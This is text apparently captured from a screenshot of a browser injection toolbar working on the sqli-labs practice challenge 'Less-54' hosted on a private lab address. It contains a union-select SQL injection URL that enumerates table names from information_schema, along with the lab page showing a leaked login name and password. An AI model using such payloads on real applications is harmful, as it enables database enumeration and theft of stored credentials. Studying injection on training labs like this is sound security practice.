 Load URL
http://192.168.74.143:86/Less-54/
?id=-1%27union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 10 attempts
Your Login name:2
Your Password:8aklv5t3d6
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit